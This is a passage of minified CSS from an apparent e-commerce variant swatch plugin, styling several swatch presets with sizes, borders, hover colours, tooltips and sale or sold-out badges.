div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:22.5px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:90px;width:22.5px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475780.swatch-view-slide,variant-swatch-king div.swatch-preset-1475780.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475780 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1475780 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1475780 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1475780 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1475780 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .swatch-image,variant-swatch-king div.swatch-preset-1475780 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475780 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1475780 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1475780 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475780 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1475779 .star-set-image{height:32px;width:32px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1475779 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1475779 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475779 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1475779 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475779 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1475779 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475779 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475779 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475779 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-1475779 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475779 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1475779 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475779.swatch-view-slide,variant-swatch-king div.swatch-preset-1475779.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475779 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1475779 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1475779 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1475779 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1475779 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .swatch-image,variant-swatch-king div.swatch-preset-1475779 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475779 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1475779 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1475779 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475779 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-139897 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-139897 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-139897 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139897 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-139897 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-139897 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-139897 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-139897.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139897 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139897 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139897 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-139897 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-139897 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-139897 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-139897 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139897 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139897.swatch-view-slide,variant-swatch-king div.swatch-preset-139897.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139897 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-139897 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-139897 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-139897 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-139897 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .swatch-image,variant-swatch-king div.swatch-preset-139897 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139897 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-139897 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-139897 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139897 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-139891 .star-set-image{height:80px;width:80px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-139891 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:4px}variant-swatch-king div.swatch-preset-139891 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139891 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-139891 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139891 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139891 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139891 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-139891 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139891 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-139891 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139891 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139891 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:22.5px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:90px;width:22.5px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139891.swatch-view-slide,variant-swatch-king div.swatch-preset-139891.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139891 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-139891 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-139891 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-139891 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-139891 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .swatch-image,variant-swatch-king div.swatch-preset-139891 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139891 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-139891 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-139891 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139891 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-139890 .star-set-image{height:32px;width:32px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-139890 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-139890 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139890 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-139890 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139890 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-139890 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139890.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139890 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139890 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139890 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-139890 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139890 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-139890 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled 